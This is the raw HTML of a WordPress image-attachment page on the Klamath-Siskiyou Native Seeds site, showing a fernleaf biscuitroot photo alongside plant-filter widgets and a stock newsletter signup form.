<link rel='stylesheet' id='gform_theme_components-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
</head>
    <body class="attachment wp-singular attachment-template-default single single-attachment postid-4123 attachmentid-4123 attachment-jpeg wp-theme-yootheme  theme-yootheme woocommerce-no-js">

        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main" class="uk-link-reset">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                        
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://klamathsiskiyouseeds.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/82/logo-Klamath-Siskiyou-Native-Seeds-sm-829db152.webp 109w" sizes="(min-width: 109px) 109px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/f6/logo-Klamath-Siskiyou-Native-Seeds-sm-f6e37137.png" width="109" height="60">
</picture></a>                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-5">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klamathsiskiyouseeds.com/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/shop/">Shop</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/shop/">Seed Packets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://klamathsiskiyouseeds.com/product/gift-card/">Gift Cards</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/about/">About Us</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/sustainable-power-and-packaging/">Sustainable Power and Packaging</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/what-we-do/">What We Do</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/what-we-do/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-germination-and-propagation/">Seed Germination and Propagation Reference Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seeding-methods-native-home-nursery/">Seeding Methods for the Native Home Nursery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-collection-services/">Seed Collection Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/consultation-services/">Consultation Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/native-pollinator-plants-for-southern-oregon/">Native Pollinator Plants for Southern Oregon</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/faq/">FAQ</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel uk-nav uk-nav-default uk-margin-remove widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><a href="/cart" class="uk-flex uk-flex-middle" style="text-decoration:none;"><span uk-icon="icon: cart; ratio: 1"></span>&nbsp; CART</a></div>
</div>
</div>    <div>
<div class="uk-panel uk-light widget widget_search" id="search-4">

    
    

    <form id="search-0" action="https://klamathsiskiyouseeds.com/" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>
    

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>


<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-2">

    
    <div class="textwidget custom-html-widget"><a href="/contact-us/" style="text-decoration:none;">CONTACT US</a><a href="/cart/" uk-icon="icon:cart; ratio:1" class="uk-margin-left"></a></div>
</div>
</div>            </div>
        </div>
        
    </div>
</div>

<header class="tm-header uk-visible@m">



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://klamathsiskiyouseeds.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/d5/logo-Klamath-Siskiyou-Native-Seeds-d5a27daa.webp 254w" sizes="(min-width: 254px) 254px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/25/logo-Klamath-Siskiyou-Native-Seeds-25297a43.png" width="254" height="140">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/5a/logo-Klamath-Siskiyou-Native-Seeds-white-5a0c9b1d.webp 252w" sizes="(min-width: 252px) 252px">
<img class="uk-logo-inverse" alt loading="eager" src="/wp-content/themes/yootheme/cache/43/logo-Klamath-Siskiyou-Native-Seeds-white-4383f169.png" width="252" height="140">
</picture></a>                        
                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klamathsiskiyouseeds.com/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/shop/">Shop</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/shop/">Seed Packets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://klamathsiskiyouseeds.com/product/gift-card/">Gift Cards</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/about/">About Us</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/sustainable-power-and-packaging/">Sustainable Power and Packaging</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/what-we-do/">What We Do</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/what-we-do/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-germination-and-propagation/">Seed Germination and Propagation Reference Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seeding-methods-native-home-nursery/">Seeding Methods for the Native Home Nursery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-collection-services/">Seed Collection Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/consultation-services/">Consultation Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/native-pollinator-plants-for-southern-oregon/">Native Pollinator Plants for Southern Oregon</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/faq/">FAQ</a></li></ul>
                        
                        
                    </div>
                    
                    
                    
                </nav>
            </div>

        </div>

    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
                
<article id="post-4123" class="uk-article post-4123 attachment type-attachment status-inherit hentry" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Lomatium-dissectum_fernleaf-biscuitroot">
    <meta property="author" typeof="Person" content="ksseeds-admin">
    <meta property="dateModified" content="2020-03-25T11:31:25-07:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2018-02-05T23:12:17-08:00">

            
    
        
        <h1 property="headline" class="uk-margin-large-top uk-margin-remove-bottom uk-article-title">Lomatium-dissectum_fernleaf-biscuitroot</h1>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://klamathsiskiyouseeds.com/author/ksseeds-admin/">ksseeds-admin</a> on <time datetime="2018-02-05T23:12:17-08:00">February 5, 2018</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <div class="at-above-post addthis_tool" data-url="https://klamathsiskiyouseeds.com/?attachment_id=4123"></div><p class="attachment"><a href='https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/lomatium-dissectum_fernleaf-biscuitroot.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/lomatium-dissectum_fernleaf-biscuitroot-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/lomatium-dissectum_fernleaf-biscuitroot-300x225.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/lomatium-dissectum_fernleaf-biscuitroot-600x450.jpg 600w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/lomatium-dissectum_fernleaf-biscuitroot-768x576.jpg 768w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/02/lomatium-dissectum_fernleaf-biscuitroot.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://klamathsiskiyouseeds.com/?attachment_id=4123"></div><!-- AddThis Share Buttons generic via filter on the_content -->                
                
            </div>
        
        
        
                <nav class="uk-margin-medium">
            <ul class="uk-pagination uk-margin-remove-bottom">
                                <li><a href="https://klamathsiskiyouseeds.com/product/lomatium-dissectum-fernleaf-biscuitroot/" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                            </ul>
        </nav>
        
        
    
</article>
        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_text" id="text-6">

    
        <h3 class="uk-heading-line">

                <span>Sort by</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"></div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4163 bapf_wid_7353 " data-wid="7353" data-id="4163" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_exposure" data-name="Exposure" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Exposure<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Part Shade" id="bapf_1_67" type="checkbox" value="part-shade"><label for="bapf_1_67">Part Shade</label></li><li><input data-name="Part Shade to Shade" id="bapf_1_69" type="checkbox" value="part-shade-to-shade"><label for="bapf_1_69">Part Shade to Shade</label></li><li><input data-name="Part Sun" id="bapf_1_65" type="checkbox" value="part-sun"><label for="bapf_1_65">Part Sun</label></li><li><input data-name="Shade" id="bapf_1_66" type="checkbox" value="shade"><label for="bapf_1_66">Shade</label></li><li><input data-name="Shade to Part Shade" id="bapf_1_70" type="checkbox" value="shade-to-part-shade"><label for="bapf_1_70">Shade to Part Shade</label></li><li><input data-name="Sun" id="bapf_1_64" type="checkbox" value="sun"><label for="bapf_1_64">Sun</label></li><li><input data-name="Sun to Part Shade" id="bapf_1_68" type="checkbox" value="sun-to-part-shade"><label for="bapf_1_68">Sun to Part Shade</label></li><li><input data-name="Sun to Shade" id="bapf_1_79" type="checkbox" value="sun-to-shade"><label for="bapf_1_79">Sun to Shade</label></li><li><input data-name="Part-Shade to Shade" id="bapf_1_84" type="checkbox" value="part-shade-to-shade-2"><label for="bapf_1_84">Part-Shade to Shade</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4164 bapf_wid_7353 " data-wid="7353" data-id="4164" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_soil-moisture" data-name="Soil Moisture" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Soil Moisture<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Dry" id="bapf_2_71" type="checkbox" value="dry"><label for="bapf_2_71">Dry</label></li><li><input data-name="Dry With Good Drainage" id="bapf_2_72" type="checkbox" value="dry-with-good-drainage"><label for="bapf_2_72">Dry With Good Drainage</label></li><li><input data-name="Medium" id="bapf_2_73" type="checkbox" value="medium"><label for="bapf_2_73">Medium</label></li><li><input data-name="Medium to Dry" id="bapf_2_75" type="checkbox" value="medium-to-dry"><label for="bapf_2_75">Medium to Dry</label></li><li><input data-name="Medium to Wet" id="bapf_2_76" type="checkbox" value="medium-to-wet"><label for="bapf_2_76">Medium to Wet</label></li><li><input data-name="Medium With Good Drainage" id="bapf_2_74" type="checkbox" value="medium-with-good-drainage"><label for="bapf_2_74">Medium With Good Drainage</label></li><li><input data-name="Moist" id="bapf_2_78" type="checkbox" value="moist"><label for="bapf_2_78">Moist</label></li><li><input data-name="Moist WIth Good Drainage" id="bapf_2_147" type="checkbox" value="moist-with-good-drainage"><label for="bapf_2_147">Moist WIth Good Drainage</label></li><li><input data-name="Vernally Moist" id="bapf_2_154" type="checkbox" value="vernally-moist"><label for="bapf_2_154">Vernally Moist</label></li><li><input data-name="Wet" id="bapf_2_77" type="checkbox" value="wet"><label for="bapf_2_77">Wet</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4357 bapf_wid_7353 " data-wid="7353" data-id="4357" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_flower-color" data-name="Flower Color" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Flower Color<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Tan" id="bapf_3_146" type="checkbox" value="tan"><label for="bapf_3_146">Tan</label></li><li><input data-name="Blue" id="bapf_3_110" type="checkbox" value="blue"><label for="bapf_3_110">Blue</label></li><li><input data-name="Brown" id="bapf_3_141" type="checkbox" value="brown"><label for="bapf_3_141">Brown</label></li><li><input data-name="Cream" id="bapf_3_111" type="checkbox" value="cream"><label for="bapf_3_111">Cream</label></li><li><input data-name="Green" id="bapf_3_112" type="checkbox" value="green"><label for="bapf_3_112">Green</label></li><li><input data-name="Lavender" id="bapf_3_113" type="checkbox" value="lavender"><label for="bapf_3_113">Lavender</label></li><li><input data-name="Magenta" id="bapf_3_114" type="checkbox" value="magenta"><label for="bapf_3_114">Magenta</label></li><li><input data-name="Maroon" id="bapf_3_115" type="checkbox" value="maroon"><label for="bapf_3_115">Maroon</label></li><li><input data-name="Orange" id="bapf_3_116" type="checkbox" value="orange"><label for="bapf_3_116">Orange</label></li><li><input data-name="Pink" id="bapf_3_117" type="checkbox" value="pink"><label for="bapf_3_117">Pink</label></li><li><input data-name="Purple" id="bapf_3_118" type="checkbox" value="purple"><label for="bapf_3_118">Purple</label></li><li><input data-name="Red" id="bapf_3_119" type="checkbox" value="red"><label for="bapf_3_119">Red</label></li><li><input data-name="White" id="bapf_3_120" type="checkbox" value="white"><label for="bapf_3_120">White</label></li><li><input data-name="Yellow" id="bapf_3_121" type="checkbox" value="yellow"><label for="bapf_3_121">Yellow</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-3">

    
    			<div class="uk-panel textwidget"><p></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel sidebar-signup widget gform_widget" id="gform_widget-2">

    
        <h3 class="uk-h3 uk-heading-line">

                <span>Subscribe to Newsletter</span>
        
        </h3>

    
    <script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"7d8325530feb87b84e8b801b47fc1fb2","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/?attachment_id=4123#gf_2' data-formid='2' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78' data-tabindex='0'><input id="input_e2b319fd2e41264554e8d155ce5222e0" class="gfield_recaptcha_response" type="hidden" name="input_e2b319fd2e41264554e8d155ce5222e0" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_above description_below validation_below'><fieldset id="field_2_2" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_2_2'>
                            
                            <span id='input_2_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_2_2_3' value=''   aria-required='true'    autocomplete="given-name" />
                                                    <label for='input_2_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_2_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Keep me up to date!'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=a868cef98a4c788c2c0a32a689ea5399' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjYwYTZmNGYxZTFhYThlZDg5ZjljMDIxNWQzNzg2ODk4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>

</div>
</div></div></aside>

                    </div>
                     
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-secondary uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
        <a class="el-link" href="/index.php"><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/5e/logo-Klamath-Siskiyou-Native-Seeds-white-5e744279.webp 209w" sizes="(min-width: 209px) 209px">
<img src="/wp-content/themes/yootheme/cache/09/logo-Klamath-Siskiyou-Native-Seeds-white-09057836.png" width="209" height="116" class="el-image" alt="Klamath-Siskiyou Native Seeds" loading="lazy">
</picture></a>    
    
</div>
